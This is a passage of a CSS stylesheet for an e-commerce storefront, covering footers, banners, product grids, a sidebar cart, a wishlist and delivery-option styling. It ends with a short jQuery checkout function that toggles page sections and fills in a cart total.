    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #666;
    margin: 1.4rem 0 1.3rem;
}

.sticky-link i,
.cart-dropdown .sticky-link i {
    font-size: 2.3rem;
    color: #666;
}

.sticky-link p {
    margin-top: 0.9rem;
    margin-bottom: 0;
    font-size: 1rem;
    line-height: 1;
    letter-spacing: 0.025em;
    text-transform: uppercase;
}

.sticky-link.search-toggle p {
    margin-top: 1rem;
}

.sticky-link:hover {
    color: #f75b10;
}

.sticky-link:hover i {
    color: inherit;
}

.footer-dark {
    background-color: #222;
}

.footer-dark .footer-top,
.footer-dark .footer-middle,
.footer-dark .category-box a::after {
    border-color: #454545;
}

.footer-dark a,
.footer-dark .widget-about .widget-about-title,
.footer-dark .category-name {
    color: #999;
}

.footer-dark .widget-about .widget-about-call,
.footer-dark .widget-title {
    color: #fff;
}

@media (min-width: 992px) {
    .footer-top .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 22.22%;
        flex: 0 0 22.22%;
        max-width: 22.22%;
    }
}

@media (min-width: 768px) {
    .sticky-footer {
        display: none;
    }
}

@media (max-width: 991px) {
    .footer-top {
        padding-bottom: 2.7rem;
    }

    .footer-middle .category-box a:first-child {
        margin-left: 0;
    }

    .footer-newsletter .icon-box-side {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

@media (max-width: 767px) {
    .footer-newsletter .icon-box-icon {
        margin-right: 0;
    }

    .footer-bottom,
    .footer-bottom > .container {
        display: block;
    }

    .footer-bottom .footer-left,
    .footer-bottom .footer-right {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer-bottom .footer-left {
        margin-bottom: 0.2rem;
    }

    .footer-bottom .footer-right {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .footer-bottom .payment-label {
        margin: 0 0 1rem 0;
    }
}

@media (max-width: 479px) {
    .sticky-footer {
        padding: 0;
    }

    .sticky-footer .hs-toggle .input-wrapper {
        right: 1rem;
    }

    .sticky-footer .cart-dropdown .dropdown-box {
        min-width: 30rem;
        right: -5.4rem;
    }

    .footer-newsletter .icon-box-side {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .footer-newsletter .icon-box-icon {
        margin: 0 0 2rem;
    }

    .footer-newsletter .icon-box-content {
        text-align: center;
    }

    .footer-newsletter .form-control {
        text-align: center;
    }

    .footer-newsletter .input-wrapper-inline {
        display: block;
        text-align: center;
    }

    .footer-newsletter .btn {
        margin-top: 2rem;
    }
}

/* 9. Demo */
/* Demo 2 */
/* Header */
.header-call::after {
    right: -3.1rem;
}

.header-search.hs-expanded .form-control {
    min-height: 4.8rem;
}

.header-search.hs-expanded .select-box {
    width: 14.7rem;
}

.header-search.hs-expanded .select-box::before {
    font-weight: 600;
    margin-top: 0;
}

.header-search.hs-expanded select {
    padding: 0 2rem 0 1.2rem;
    letter-spacing: 0;
}

.header-bottom .header-right > a {
    padding-bottom: 1.4rem;
}

.header-bottom .header-right > a i.w-icon-map-marker {
    margin-top: -0.3rem;
}

.header-bottom.border-bottom {
    border-bottom: 1px solid #eee;
}

.category-dropdown:hover > a,
.category-dropdown.show > a {
    background-color: #f75b10;
}

/* Intro-section */
.intro-slide {
    min-height: 555px;
    height: 100%;
}

.intro-slide .slide-image {
    position: absolute;
}

.intro-slide .btn {
    padding: 1.22em 2.44em;
    font-size: 1.4em;
}

.intro-slide .banner-subtitle {
    font-size: 1.6em;
    letter-spacing: 0.05em;
}

.intro-slide .banner-title {
    font-size: 4.5em;
}

.intro-slide1 .slide-image {
    width: 72.9rem;
    right: 41.6%;
    bottom: 0;
}

.intro-slide1 .banner-content {
    right: 7%;
    margin-top: -0.2rem;
    max-width: 41rem;
}

.intro-slide1 .banner-title {
    line-height: 1.13;
}

/*.intro-slide2 .slide-image {
    width: 86.5rem;
    left: 40%;
    bottom: -9rem;
}*/

.intro-slide2 .slide-image {
    width: 65rem;
    left: 45%;
    bottom: 4rem;
}

.intro-slide2 .banner-content {
    max-width: 38rem;
    left: 8.7%;
    margin-top: -0.2rem;
}

.intro-slide2 .banner-subtitle {
    margin-left: -0.2rem;
}

.intro-slide2 .banner-title {
    margin-left: -0.3rem;
}

.intro-slide2 .banner-price-info {
    margin-left: -0.2rem;
    font-size: 2.8em;
    line-height: 1.2;
}

.intro-slide2 p {
    margin-bottom: 2.2rem;
    font-size: 1.6em;
}

/*.intro-slide3 .slide-image {
    width: 52.7rem;
    left: 53.5%;
    bottom: 9rem;
}*/

.intro-slide3 .slide-image {
    width: 70rem;
    left: 45%;
    bottom: 4rem;
}


.intro-slide3 .banner-content {
    max-width: 46rem;
    margin-top: -0.5rem;
    left: 7%;
}

.intro-slide3 .banner-subtitle {
    margin-bottom: 0.8rem;
}

.intro-slide3 .banner-title {
    margin-bottom: 0.7rem;
    line-height: 1.5;
    font-size: 3em;
}

.intro-slide3 p {
    margin-bottom: 2.3rem;
    font-size: 1.8em;
}

.intro-section .nav-inner .swiper-button-prev,
.intro-section .nav-inner .swiper-button-next {
    width: 6rem;
    height: 6rem;
    font-size: 3rem;
    color: #333;
    border: none;
}

.intro-section .nav-inner:hover .swiper-button-prev {
    left: 11.1%;
}

.intro-section .nav-inner:hover .swiper-button-next {
    right: 11.1%;
}

.intro-section .swiper-container.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,
.intro-section .swiper-container.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,
.intro-section .swiper-container.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,
.intro-section .swiper-container.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,
.intro-section .swiper-container.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus,
.intro-section .swiper-container.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,
.recent-view-section .swiper-container.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,
.recent-view-section .swiper-container.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,
.recent-view-section .swiper-container.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,
.recent-view-section .swiper-container.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,
.recent-view-section .swiper-container.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus,
.recent-view-section .swiper-container.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active {
    background-color: transparent;
    color: #f75b10;
}

/* Icon Box Wrapper */
.icon-box-wrapper {
    border: 1px solid #eee;
    padding: 2.4rem 0 2.5rem;
}

.icon-box-wrapper .icon-box-title {
    margin-bottom: 0.6rem;
}

@media (min-width: 768px) {
    .icon-box-wrapper .icon-box-icon {
        margin-right: 1.8rem;
    }
}

/* Product Deals Wrapper */
.title-link-wrapper .title-deals {
    padding: 0.6rem 0;
}

.title-link-wrapper a {
    margin-bottom: 0.6rem;
    color: #333;
}

.title-link-wrapper a:hover {
    color: #f75b10;
}

.title-link-wrapper::after {
    content: none;
}

.title-link-wrapper .product-countdown-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: -webkit-max-content;
    max-width: -moz-max-content;
    max-width: max-content;
    margin: 0 0 0.5rem 2.2rem;
    padding: 0.3rem 0.9rem;
    border-radius: 3px;
    background-color: #f7f7f7;
}

.ratings-full::before {
    color: #ccc;
}

.product-deals-wrapper .swiper-pagination {
    margin-top: 0;
}

/* Category Wrapper */
.category-wrapper img {
    min-height: 20rem;
}

.electronics-cosmetics .banner-content {
    /*left: 7.3%;*/
    left: 4%;
}

.electronics-cosmetics .banner-title {
    font-size: 3em;
}

.electronics-cosmetics .banner-price-info {
    font-size: 1.6em;
}

.electronics-cosmetics .banner-divider {
    margin-top: 1.5rem;
    margin-bottom: 1.8rem;
}

/* Vendor Wrapper */
.vendor-widget {
    margin-bottom: 0;
}

/* Products in Tab pane */
.tab-with-title.tab-nav-boxed .nav .nav-item {
    margin-right: 0.5rem;
    margin-left: 0.5rem;
}

.products.grid-type {
    display: -ms-grid;
    display: grid;
    grid-template-columns: repeat(auto-fill, calc(100% / 5));
    grid-auto-rows: auto;
}

.products.grid-type .lg-item {
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
}

.products.grid-type .lg-item .product {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    background: #f4f4f4;
}

.products.grid-type .lg-item .product-meida {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.products.grid-type .lg-item .product-details {
    padding-bottom: 3.8rem;
    background-color: #f4f4f4;
}

.products.grid-type .lg-item .product-name {
    margin-bottom: 1rem;
    font-size: 1.8rem;
    line-height: 1.4;
}

.products.grid-type .lg-item .ratings-container {
    font-size: 1.4rem;
    margin-bottom: 0.5rem;
}

.products.grid-type .lg-item .rating-reviews {
    font-size: 1.4rem;
}

.products.grid-type .lg-item .product-price {
    font-size: 2.4rem;
}

.products.grid-type .sm-item {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
}

/* Sale Banner */
.sale-banner {
    margin: 3.3rem 0 6rem;
}

.sale-banner .banner-subtitle {
    padding-left: 4rem;
    padding-right: 1.9rem;
    background-color: #e0e0e0;
    white-space: nowrap;
}

.sale-banner .banner-subtitle::after,
.sale-banner .banner-subtitle::before {
    border-color: #e0e0e0;
}

.sale-banner .banner-subtitle span {
    font-size: 0.45em;
    margin-right: 0.3rem;
}

.sale-banner .content-right {
    background: #333;
}

.sale-banner .btn {
    background: #fff;
    border-color: #fff;
}

.sale-banner .btn:hover,
.sale-banner .btn:active,
.sale-banner .btn:focus {
    color: #fff;
    background-color: #f75b10;
    border-color: #f75b10;
}

@media (min-width: 768px) {
    .sale-banner .content-right {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(100% - 27.7rem);
        flex: 0 0 calc(100% - 27.7rem);
        max-width: calc(100% - 27.7rem);
        padding-right: 5rem;
    }
}

/* Banner Product Wrapper */
.categories {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 8.6% 11.2%;
    border: 1px solid #e1e1e1;
}

.categories .title {
    margin-bottom: 1.3rem;
    line-height: 1.5;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.categories ul {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 0;
    margin: 0;
    font-size: 1.3rem;
}

.categories a:not(.btn) {
    display: inline-block;
    padding: 0.6rem 0;
    color: #333;
}

.categories a:not(.btn):hover {
    color: #f75b10;
}

.banner-product-wrapper .banner {
    padding: 4.3rem 5.1rem 4rem;
}

.banner-product-wrapper .banner-subtitle {
    font-size: 2em;
}

.banner-product-wrapper .banner-subtitle span {
    margin-left: 0.6rem;
}

.banner-product-wrapper .banner-title {
    margin-bottom: 1.4rem;
    font-size: 2.4em;
}

.banner-product-wrapper p {
    font-size: 1.4rem;
    margin-bottom: 0;
}

.banner-product-wrapper .product-wrap {
    margin-bottom: 0;
}

.banner-product-wrapper .product-details {
    padding-top: 1.8rem;
}

.banner-product-wrapper .ratings-container {
    margin-bottom: 0.8rem;
}

.banner-product-wrapper .product-price {
    line-height: 1;
}

.banner-product-wrapper .btn-icon-right i {
    margin-left: 0.8rem;
    margin-bottom: 0.5rem;
}

/* Category Warpper */
.sports-fashion .banner-content {
    left: 7.7%;
}

.sports-fashion .banner-content.text-right {
    right: 7.7%;
}

.sports-fashion .banner-subtitle {
    margin-bottom: 0;
    font-size: 1.6em;
    line-height: 1.6;
}

.sports-fashion .banner-title {
    margin-bottom: 1.3rem;
    font-size: 2.6em;
}

.sports-fashion .banner-divider {
    width: 3.5rem;
    margin-bottom: 1.3rem;
    opacity: 0.8;
}

.sports-fashion .banner-price-info {
    font-size: 1.6em;
}

.sports-fashion .banner-price-info span {
    font-size: 1.125em;
}

/* Banner Wrapper */
.banner-electronics {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*padding: 3.9% 3.8% 4.2%;*/
    padding: 3%;
    margin-bottom: 4.7rem;
}

.banner-electronics .banner-content {
    margin-right: 5.5rem;
}

.ap_why_content {
    left: 5%;
    top: 30% !important;
}

.banner-electronics .banner-price-info {
    margin-bottom: 0.2rem;
    font-size: 2.4em;
}

.banner-electronics .banner-title {
    font-size: 3.2em;
}

/* Brands Wrapper */
.brands-wrapper {
    padding: 1.8rem 0;
    border: 1px solid #e1e1e1;
}

.brands-wrapper img {
    height: 5.3rem;
    -o-object-fit: contain;
    object-fit: contain;
}

@media (max-width: 1199px) {
    .main-nav {
        margin: 0 auto;
    }

    .header-call {
        margin-right: 1rem !important;
    }

    .header-call::after {
        content: none;
    }
}

@media (max-width: 991px) {
    .intro-slide1 .banner-content {
        right: 3%;
    }

    .intro-slide2 .slide-image {
        left: 40%;
    }

    .intro-slide2 .banner-content,
    .intro-slide3 .banner-content {
        left: 3%;
    }

    .products.grid-type {
        grid-template-columns: repeat(auto-fill, calc(100% / 12));
    }

    .products.grid-type .lg-item {
        -ms-grid-column-span: 8;
        grid-column-end: span 8;
    }

    .products.grid-type .sm-item:nth-child(2),
    .products.grid-type .sm-item:nth-child(3) {
        -ms-grid-column-span: 4;
        grid-column-end: span 4;
    }

    .products.grid-type .sm-item {
        -ms-grid-column-span: 3;
        grid-column-end: span 3;
    }

    .tab-with-title {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .tab-with-title .nav-tabs {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

@media (max-width: 767px) {
    .intro-slide {
        font-size: 0.9rem;
    }

    .intro-slide1 .slide-image {
        right: 50%;
    }

    .products.grid-type {
        grid-template-columns: repeat(auto-fill, calc(100% / 2));
    }

    .products.grid-type .lg-item {
        -ms-grid-column-span: 2;
        grid-column-end: span 2;
    }

    .products.grid-type .sm-item:nth-child(2),
    .products.grid-type .sm-item:nth-child(3),
    .products.grid-type .sm-item {
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }

    .categories {
        padding: 3rem;
    }

    .banner-electronics {
        display: block;
    }

    .banner-electronics .banner-content {
        margin-right: 0;
        margin-bottom: 3rem;
    }

    .sale-banner .content-left {
        padding-left: 3rem;
    }
}

@media only screen and (max-width: 768px) {

    .intro-slide {
        min-height: 425px;
        height: 100%;
    }

    .intro-slide .slide-image {
        display: none;
    }

    .intro-slide .banner-content {
        text-align: center !important;
        /*top: 40% !important;*/
    }

    .category-wrapper img {
        min-height: 100%;
    }

    .black_divider_eee {
        background-color: #eee !important;
        color: #eee;
        opacity: 1;
        width: 80% !important;
        margin-top: 0 !important;
        margin-bottom: 1.5rem !important;
    }

}

@media (max-width: 575px) {
    .banner {
        font-size: 0.8rem;
    }

    .intro-slide1 .banner-content {
        right: 0;
    }

    .intro-slide2 .banner-content,
    .intro-slide3 .banner-content {
        left: 0;
    }

    .intro-slide3 .slide-image {
        bottom: -3.5rem;
    }

    .banner-product-wrapper .banner {
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }

    .banner-electronics {
        padding: 4rem 2rem;
    }

    .title-link-wrapper {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .title-link-wrapper .product-countdown-container {
        margin: 0 auto 1rem auto;
    }
}

.no-under-line {
    text-decoration: none !important;
}

.white_divider {
    background-color: #fff !important;
    color: #fff;
    opacity: 1;
    width: 100% !important;
    margin-top: 0 !important;
    margin-bottom: 1.5rem !important;
}

.black_divider_eee {
    background-color: #eee !important;
    color: #eee;
    opacity: 1;
    width: 100%;
    margin-top: 0 !important;
    margin-bottom: 1.5rem !important;
}


/* =============== Modals Styling ============== */

.message__modal label {
    font-size: 15px;
    margin-bottom: 7px;
}

.message__modal .form-group {
    margin-bottom: 10px;
}

.ample__modal_content {
    background: #ff4500 !important;
}

.ample__modal_content .modal-header,
.ample__modal_content .modal-footer {
    border: none !important;
}

.ample__modal_body {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 20px;
}

.ample__modal_content .modal-header {
    justify-content: center;
    position: relative;
    border-bottom: 2px solid #fff !important;
    margin-bottom: 15px;
    padding-bottom: 15px;
    padding-top: 10px;
}

.ample__modal_content .modal-title {
    font-size: 26px !important;
    text-align: center !important;
    color: white !important;
    font-weight: 600 !important;
    letter-spacing: 3px !important;
}

.ample__modal_content .btn-close {
    position: absolute;
    right: 12px;
    top: 12px;
    filter: invert(1);
    border: 2px solid;
    padding: 10px;
    border-radius: 500px;
}

.header__message {
    position: absolute;
    text-align: center;
    color: white !important;
    padding: 0 15px;
    bottom: 0 !important;
    background: #ff4500;
    transform: translateY(50%);
    font-size: 16px !important;
}

.modal__login_button {
    display: block;
    padding: 10px;
    background: #07253f !important;
    width: 100%;
    border: none !important;
    padding: 22px;
}

.modal__login_button:hover {
    background: #004887 !important;
}

.modal__login_button .icon_title {
    padding: 9px 0;
    font-size: 15px;
    color: #fff;
    width: 100%;
}


/* -------------- sidebar ------------- */

.sidebar-cart-wrap {
    position: fixed;
    top: 0;
    right: -200px;
    bottom: 0;
    height: 100%;
    width: 400px;
    background: #fff;
    box-shadow: 2.5px 4.33px 40px 5px rgb(12 31 46 / 10%);
    opacity: 0;
    visibility: hidden;
    z-index: 2147483648;
    transition: .2s ease-in-out;
}

.sidebar-cart-wrap.active {
    right: 0;
    visibility: visible;
    opacity: 1;
}

.sidebar-cart-top {
    display: flex;
    padding: 5px 15px;
    align-items: center;
    justify-content: space-between;
    background: #f75d00;
}

.sidebar-cart-top .title {
    font-weight: 400;
    color: #fff;
    margin-top: 10px;
}

.sidebar-cart-top .sidebar-cart-close {
    display: flex;
    cursor: pointer;
    opacity: .8;
    transition: .15s ease-in-out;
}

.sidebar-cart-top .sidebar-cart-close > i {
    font-size: 18px;
    color: #fff;
}

/* -- middle area -- */
.sidebar-cart-middle {
    position: absolute;
    left: 0;
    right: 0;
    top: 60px;
    bottom: 155px;
    padding: 0 30px;
}

.custom-scrollbar {
    overflow-y: auto;
    scrollbar-width: thin;
    scrollbar-color: #ebebeb transparent;
}

.sidebar-cart-wrap .empty-message {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    display: flex;
    padding: 40px 0;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    text-align: center;
}

.sidebar-cart-wrap .empty-message svg {
    height: 100px;
    width: 100px;
    min-height: 100px;
    min-width: 100px;
    margin-bottom: 22px;
    overflow: hidden;
    fill: #f75b10;
}

/* -- cart item -- */
.sidebar-cart-item {
    position: relative;
    display: flex;
    padding: 15px 0 15px;
    border-bottom: 1px solid #f2f4f5;
}

.sidebar-cart-item .product-image {
    height: 70px;
    width: 70px;
    min-width: 70px;
    border-radius: 2px;
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
}

.sidebar-cart-item .product-image > img {
    max-height: 100%;
    max-width: 100%;
    transition: .2s ease-in-out;
}

.sidebar-cart-item .product-info {
    margin: 0 15px 0 15px;
    min-width: 0;
}

.sidebar-cart-item .product-info .product-name {
    font-size: 15px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    color: #191919;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.sidebar-cart-item .product-info .product-price {
    color: #f2676b;
    font-size: 17px;
    line-height: 26px;
    display: inline-block;
}

.sidebar-cart-item .product-info .product-quantity {
    font-size: 16px;
    line-height: 26px;
    color: #666;
    display: inline-block;
    margin-left: 15px;
}


.sidebar-cart-item .remove-cart-item {
    position: absolute;
    top: 16px;
    right: -8px;
}

.sidebar-cart-item .remove-cart-item .btn-remove {
    font-size: 14px;
    opacity: .6;
    font-size: 15px;
    color: #191919;
    background: transparent;
    border: none;
    transition: .15s ease-in-out;
}


/* -- bottom area -- */
.sidebar-cart-bottom {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background: #fff;
}

.sidebar-cart-bottom .sidebar-cart-subtotal {
    display: flex;
    margin: 0 30px;
    padding: 25px 0;
    justify-content: space-between;
    border-top: 1px solid #e5e5e5;
    font-weight: bold;
    color: #000000;
}

.sidebar-cart-bottom .sidebar-cart-subtotal > span {
    font-weight: bold;
    color: #000000;
}

/* -- cart checkout-- */
.sidebar-cart-bottom .sidebar-cart-actions {
    display: flex;
    padding: 20px 30px;
    background: #f2f4f5;
    justify-content: center;
}

/* ================== Wishlist Item ================ */

.wishist-iteam {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 12px 4px rgba(0, 0, 0, 0.4);
    max-height: 600px;
    overflow: auto;
    position: fixed;
    right: 50px;
    top: -500px;
    width: 350px;
    transition: all 0.3s ease-in-out;
}

.wishist-iteam.active {
    top: 70px;
}

.wishist-iteam {
    z-index: 999;
    height: auto !important;
    max-height: 400px !important;
}

.cart-block .cart-block-content {
    padding: 20px;
    overflow: hidden;
}

.item-content-a {
    background: none 0px 0px repeat scroll rgb(255, 255, 255);
    padding: 0;
}

.table-bordered-a {
    background: none 0px 0px repeat scroll rgb(255, 255, 255);
    border-width: medium;
    border-style: none;
    border-color: initial;
    border-image: initial;
    padding: 20px 0px !important;
}

.wishist-iteam .table.table-bordered-a.table-responsive.cart_summary tbody {
    position: relative;
}

.bottem-line {
    border-bottom: 1px dotted rgb(158, 158, 158) !important;
}

.cart_summary td {
    vertical-align: middle !important;
    border: none !important;
}

.cart_summary td.cart_product {
    width: 120px;
    padding: 15px;
}

.cart_summary img {
    max-width: 100px;
}

.wishist-iteam .cart_description .product-name a {
    width: 100% !important;
}

.wishist-iteam .cart_description {
    padding: 0 0 0 15px;
    position: relative;
    text-align: left;
    max-width: 140px !important;
}


#totalwishlist {
    padding: 0 !important;
}

#totalwishlist .item-footer-a > a:hover {
    color: rgb(255, 255, 255);
    background: rgb(247, 93, 0);
}

#totalwishlist .item-footer-a a:hover {
    background-color: #ff4302 !important;
}

.bottem-line .item-footer-a:hover a {
    color: #fff;
    text-decoration: none;
}

.wishlist-item .item-footer-a {
    width: 100%;
    border: 2px solid #ff4500 !important;
}

.wishist-iteam .item-footer-a {
    width: 100%;
    margin-bottom: 10px;
}

.cart-block-content .item-footer-a a {
    text-align: center !important;
    border-width: 2px !important;
    border-style: solid !important;
    border-color: rgb(247, 93, 0) !important;
    border-image: initial !important;
    display: inline-block;
    width: 100%;
    padding: 3px 25px;
}

.wishist-iteam .cart_description span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #ff0000 !important;
    display: block !important;
    font-size: 16px !important;
    position: static !important;
}

.toal-cart {
    position: relative;
    padding: 10px 0px 0px 0px;
    display: inline-block;
    width: 100%;
    float: left;
    margin-bottom: 10px;
    bottom: 0;
    display: flex;
    justify-content: space-between;
}

.toal-cart span {
    float: left;
    display: inline-block;
    position: relative !important;
    right: 0px !important;
    left: 0px !important;
    width: 135px !important;
    border: 0px !important;
    border-radius: 0px !important;
    background-color: black !important;
    line-height: 15px !important;
    padding: 15px 20px;
    font-size: 17px !important;
    text-align: center;
    font-weight: 600;
    color: white !important;
}

.toal-cart .totalikemamount {
    color: black !important;
    background-color: white !important;
}


/* ================== search form ================ */

.cd-search {
    visibility: hidden;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}

.cd-search.is-visible {
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s;
}

.cd-search input {
    border-radius: 0;
    border: none;
    background: #fff;
    padding: 0 5%;
    box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0, 0, 0, .1);
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
}

.cd-search form, .cd-search input {
    height: 44px;
    width: 410px;
    float: right;
    position: absolute;
    top: 65%;
    right: 34px;
}

@media screen and (max-width: 768px) {
    .wishist-iteam.active {
        top: 130px;
        width: 90%;
        right: 5%;
    }

    .cd-search form, .cd-search input {
        height: 44px;
        width: 90%;
        float: right;
        position: absolute;
        top: 80%;
        right: 5%;
    }

    .toolbox {
        padding-bottom: 1rem;
        padding-top: 1rem;
    }

    .filter-items li .count {
        right: 8px;
    }
}

.travel_logo {
    background: #000000b0;
    border: 2px solid #fff;
    border-radius: 5px;
}

.ample_color_span {
    color: #f75b10 !important;
    font-weight: 600;
}

.ap_bold_font {
    font-weight: bold;
}

.ap_bold_heading {
    font-size: 1.8rem;
    color: #333 !important;
}

.ap_bold_sub_head {
    font-size: 1.6rem;
    color: #333 !important;
}

.mtopZeroPX {
    margin-top: 0px;
}

.mtopZeroPX.gwayhmfont {
    font-size: 1.3rem;
}

.soon_cls {
    border: 2px solid #f75d00;
    padding: 15px 0px 5px 0px;
    box-shadow: 5px 10px #888888;
    border-radius: 5px;
    text-align: center;
}

.tags {
    display: flex;
    flex-wrap: wrap;
    gap: 10px; /* Adjust spacing between tags */
    margin-bottom: 15px;
}

.tags a {
    text-decoration: none; /* Remove underline from links */
}

.tags .ap_tag {
    display: inline-block;
    padding: 8px 12px; /* Add padding for the tags */
    background-color: #ff722e; /* Background color for tags */
    color: #fff; /* Text color */
    border-radius: 5px; /* Rounded corners for tags */
    font-size: 14px; /* Adjust font size */
    transition: background-color 0.3s ease, color 0.3s ease; /* Smooth hover effects */
}

.tags .ap_tag:hover {
    background-color: #000000; /* Darker shade on hover */
    color: #f9f9f9; /* Slight text color change */
}

.ap_fl_chk_main {
    width: 1.2em;
    height: 1.2em;
    border: 1px solid #999;
    border-radius: 2px !important;
}

.ap_fl_chk_lbl_main {
    font-size: 1.6rem;
    margin-left: 5px;
    color: #333;
    font-weight: 400;
    padding: 4px 0px 0px 0px !important;
}

.ap_fl_chk_lbl_main::after {
    display: none;
}

.ap_fl_chk {
    width: 1.2em;
    height: 1.2em;
    border: 1px solid #999;
    border-radius: 2px !important;
}

.ap_fl_chk_lbl {
    font-size: 1.6rem;
    margin-left: 5px;
    color: #333;
    font-weight: normal;
    padding: 3px;
}

.add-border-top {
    border-top: 2px solid #ff722e;
}

.main_sub_filter_widget {
    /*border-bottom: 2px solid #ff722e;*/
}

.use_ample_title {
    color: #fff !important;
}

.qty_txt {
    margin: 0px 1rem 1rem 0;
    color: #333;
    font-weight: normal;
}

.use_ample_title {
    color: #fff !important;
    padding: 15px 15px 15px 15px;
    background: #333;
    margin-top: 0 !important;
}

/*.use_ample_title:after {
    background: #333;
    border-radius: 50%;
    color: #fff;
    content: "\f091";
    font-family: "Font Awesome 5 Free";
    left: 40%;
    padding: 10px 17px;
    position: absolute;
    font-size: 18px;
    top: 60px;
}*/

.ample_calc_container {
    border-radius: 0.5rem;
    border: 1px solid #eee;
}

.ample_calc_form {
    padding: 0 2rem;
}

.add_to_crt_button_div {
    background: #333;
    padding: 15px 0px;
}

.fa-close:before {
    content: "\f00d";
}

.celebration {
    position: absolute;
    z-index: 9;
    width: auto;
    top: -25px;
    left: 25px;
    display: none;
}

@media only screen and (max-device-width: 568px) and (min-device-width: 320px) and (orientation: portrait) {
    .celebration {
        position: absolute;
        z-index: 9;
        width: auto;
        left: 43px;
        top: 31px;
        display: none;
    }
}

.product-single .product-details .social-share {
    padding-top: 10px;
}

.deloptioncontainer {
    margin-bottom: 0px !important;
}

.deloptions {
    background: #f5f6fa;
    padding: 5px 10px 5px 10px;
    text-align: center;
    font-weight: 500;
    width: 100%;
}

/* Hide default radio */
.deloptions input[type="radio"] {
    display: none;
}

/* Label styling */
.deloptions .ap_del_labels {
    position: relative;
    max-width: none !important;
    flex: unset !important;
    padding: 10px 15px 10px 30px !important;
    margin: 6px;
    background: #fff;
    border: 2px solid #ddd;
    border-radius: 5px;
    cursor: pointer;
    font-weight: 600;
    transition: 0.3s ease;
    color: #333 !important;
}

/* Add custom round indicator */
.deloptions .ap_del_labels:before {
    content: "";
    width: 20px;
    height: 20px;
    border: 2px solid #ccc;
    background: #fff;
    border-radius: 50%;
    position: absolute;
    left: 8px;
    top: 50%;
    transform: translateY(-50%);
    transition: 0.3s ease;
}

/* Fill when selected */
.deloptions input[type="radio"]:checked + .ap_del_labels:before {
    border-color: #f75b10;
    background: #f75b10;
    box-shadow: 0 0 10px rgba(247, 91, 16, 0.5);
}

/* Active label effect */
.deloptions input[type="radio"]:checked + .ap_del_labels {
    border-color: #f75b10;
    background: rgba(247, 91, 16, 0.08);
    color: #f75b10;
    box-shadow: 0 0 6px rgba(247, 91, 16, 0.3);
}

















--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/shopping_cart/shopping_cart_operation_ap_new.js
body_size: 12388
content:
function apn_vpb_check_out() {

    var a = $("#vpb_main_total_cart_items").val();
    $("div.shopping_cart_status").hide();
    $("div#shopping_cart_status").hide();
    $("div.checkout_user_info").show();
    $("div#checkout_user_info").show();
    $("#cartItemsTotals").val("Items Total: $" + a);
    $("html, body").animate({scrollTop: 0}, "slow");
}

